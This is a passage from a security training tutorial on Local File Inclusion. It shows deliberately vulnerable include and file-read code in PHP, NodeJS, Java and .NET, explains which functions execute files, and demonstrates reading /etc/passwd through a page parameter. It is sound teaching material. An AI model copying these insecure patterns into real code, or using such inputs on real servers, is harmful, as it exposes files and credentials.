Credits to HTB Academy

Intro to File Inclusions

Many modern back-end languages, such as PHP, Javascript, or Java, use HTTP parameters to specify what is shown on the web page, which allows for building dynamic web pages, reduces the script’s overall size, and simplifies the code. In such cases, parameters are used to specify which resource is shown on the page. If such functionalities are not securely coded, an attacker may manipulate these parameters to display the content of any local file on the hosting server, leading to a Local File Inclusion (LFI) vulnerability.

Local File Inclusion (LFI)



The most common place we usually find LFI within is templating engines. In order to have most of the web application looking the same when navigating between pages, a templating engine displays a page that shows the common static parts, such as the header, navigation bar, and footer, and then dynamically loads other content that changes between pages. Otherwise, every page on the server would need to be modified when changes are made to any of the static parts. This is why we often see a parameter like /index.php?page=about, where index.php sets static content (e.g. header/footer), and then only pulls the dynamic content specified in the parameter, which in this case may be read from a file called about.php. As we have control over the about portion of the request, it may be possible to have the web application grab other files and display them on the page.

LFI vulnerabilities can lead to source code disclosure, sensitive data exposure, and even remote code execution under certain conditions. Leaking source code may allow attackers to test the code for other vulnerabilities, which may reveal previously unknown vulnerabilities. Furthermore, leaking sensitive data may enable attackers to enumerate the remote server for other weaknesses or even leak credentials and keys that may allow them to access the remote server directly. Under specific conditions, LFI may also allow attackers to execute code on the remote server, which may compromise the entire back-end server and any other servers connected to it.

Examples of Vulnerable Code

Let’s look at some examples of code vulnerable to File Inclusion to understand how such vulnerabilities occur. As mentioned earlier, file Inclusion vulnerabilities can occur in many of the most popular web servers and development frameworks, like PHP, NodeJS, Java, .Net, and many others. Each of them has a slightly different approach to including local files, but they all share one common thing: loading a file from a specified path.



Such a file could be a dynamic header or different content based on the user-specified language. For example, the page may have a ?language GET parameter, and if a user changes the language from a drop-down menu, then the same page would be returned but with a different language parameter (e.g. ?language=es). In such cases, changing the language may change the directory the web application is loading the pages from (e.g. /en/ or /es/). If we have control over the path being loaded, then we may be able to exploit this vulnerability to read other files and potentially reach remote code execution.

PHP

In PHP, we may use the include() function to load a local or a remote file as we load a page. If the path passed to the include() is taken from a user-controlled parameter, like a GET parameter, and the code does not explicitly filter and sanitize the user input, then the code becomes vulnerable to File Inclusion. The following code snippet shows an example of that:

if (isset($_GET['language'])) {

include($_GET['language']);

}We see that the language parameter is directly passed to the include() function. So, any path we pass in the language parameter will be loaded on the page, including any local files on the back-end server. This is not exclusive to the include() function, as there are many other PHP functions that would lead to the same vulnerability if we had control over the path passed into them. Such functions include include_once(), require(), require_once(), file_get_contents(), and several others as well.

Note

In this module, we will mostly focus on PHP web applications running on a Linux back-end server. However, most techniques and attacks would work on the majority of other frameworks, so our examples would be the same with a web application written in any other language.

NodeJS

Just as the case with PHP, NodeJS web servers may also load content based on an HTTP parameters. The following is a basic example of how a GET parameter language is used to control what data is written to a page:

if(req.query.language) {

fs.readFile(path.join(__dirname, req.query.language), function (err, data) {

res.write(data);

});

}As we can see, whatever parameter passed from the URL gets used by the readfile function, which then writes the file content in the HTTP response. Another example is the render() function in the Express.js framework. The following example shows how the language parameter is used to determine which directory to pull the about.html page from:

app.get("/about/:language", function(req, res) {

res.render(`/${req.params.language}/about.html`);

});Unlike our earlier examples where GET parameters were specified after a (?) character in the URL, the above example takes the parameter from the URL path (e.g. /about/en or /about/es). As the parameter is directly used within the render() function to specify the rendered file, we can change the URL to show a different file instead.

Java

The same concept applies to many other web servers. The following examples show how web applications for a Java web server may include local files based on the specified parameter, using the include function:

<c:if test="${not empty param.language}">

<jsp:include file="<%= request.getParameter('language') %>" />

</c:if>The include function may take a file or a page URL as its argument and then renders the object into the front-end template, similar to the ones we saw earlier with NodeJS. The import function may also be used to render a local file or a URL, such as the following example:

<c:import url= "<%= request.getParameter('language') %>"/>.NET

Finally, let’s take an example of how File Inclusion vulnerabilities may occur in .NET web applications. The Response.WriteFile function works very similarly to all of our earlier examples, as it takes a file path for its input and writes its content to the response. The path may be retrieved from a GET parameter for dynamic content loading, as follows:

@if (!string.IsNullOrEmpty(HttpContext.Request.Query['language'])) {

<% Response.WriteFile("<% HttpContext.Request.Query['language'] %>"); %>

}Furthermore, the @Html.Partial() function may also be used to render the specified file as part of the front-end template, similarly to what we saw earlier:

@Html.Partial(HttpContext.Request.Query['language'])Finally, the include function may be used to render local files or remote URLs, and may also execute the specified files as well:

<!--#include file="<% HttpContext.Request.Query['language'] %>"-->Read vs Execute

From all of the above examples, we can see that File Inclusion vulnerabilities may occur in any web server and any development frameworks, as all of them provide functionalities for loading dynamic content and handling front-end templates.

The most important thing to keep in mind is that some of the above functions only read the content of the specified files, while others also execute the specified files. Furthermore, some of them allow specifying remote URLs, while others only work with files local to the back-end server.

The following table shows which functions may execute files and which only read file content:

| Function | Read Content | Execute | Remote URL |

|---|---|---|---|

| PHP | |||

include()/include_once() | ✅ | ✅ | ✅ |

require()/require_once() | ✅ | ✅ | ❌ |

file_get_contents() | ✅ | ❌ | ✅ |

fopen()/file() | ✅ | ❌ | ❌ |

| NodeJS | |||

fs.readFile() | ✅ | ❌ | ❌ |

fs.sendFile() | ✅ | ❌ | ❌ |

res.render() | ✅ | ✅ | ❌ |

| Java | |||

include | ✅ | ❌ | ❌ |

import | ✅ | ✅ | ✅ |

| .NET | |||

@Html.Partial() | ✅ | ❌ | ❌ |

@Html.RemotePartial() | ✅ | ❌ | ✅ |

Response.WriteFile() | ✅ | ❌ | ❌ |

include | ✅ | ✅ | ✅ |

This is a significant difference to note, as executing files may allow us to execute functions and eventually lead to code execution, while only reading the file’s content would only let us to read the source code without code execution. Furthermore, if we had access to the source code in a whitebox exercise or in a code audit, knowing these actions helps us in identifying potential File Inclusion vulnerabilities, especially if they had user-controlled input going into them.

In all cases, File Inclusion vulnerabilities are critical and may eventually lead to compromising the entire back-end server. Even if we were only able to read the web application source code, it may still allow us to compromise the web application, as it may reveal other vulnerabilities as mentioned earlier, and the source code may also contain database keys, admin credentials, or other sensitive information.

Local File Inclusion (LFI)

Now that we understand what File Inclusion vulnerabilities are and how they occur, we can start learning how we can exploit these vulnerabilities in different scenarios to be able to read the content of local files on the back-end server.

Basic LFI









The exercise we have at the end of this section shows us an example of a web app that allows users to set their language to either English or Spanish:

If we select a language by clicking on it (e.g. Spanish), we see that the content text changes to spanish:

We also notice that the URL includes a language parameter that is now set to the language we selected (es.php). There are several ways the content could be changed to match the language we specified. It may be pulling the content from a different database table based on the specified parameter, or it may be loading an entirely different version of the web app. However, as previously discussed, loading part of the page using template engines is the easiest and most common method utilized.





So, if the web application is indeed pulling a file that is now being included in the page, we may be able to change the file being pulled to read the content of a different local file. Two common readable files that are available on most back-end servers are /etc/passwd on Linux and C:\Windows\boot.ini on Windows. So, let’s change the parameter from es to /etc/passwd:



As we can see, the page is indeed vulnerable, and we are able to read the content of the passwd file and identify what users exist on the back-end server.

Path Traversal

In the earlier example, we read a file by specifying its absolute path (e.g. /etc/passwd). This would work if the whole input was used within the include() function without any additions, like the following example:

include($_GET['language']);In this case, if we try to read /etc/passwd, then the include() function would fetch that file directly. However, in many occasions, web developers may append or prepend a string to the language parameter. For example, the language parameter may be used for the filename, and may be added after a directory, as follows:



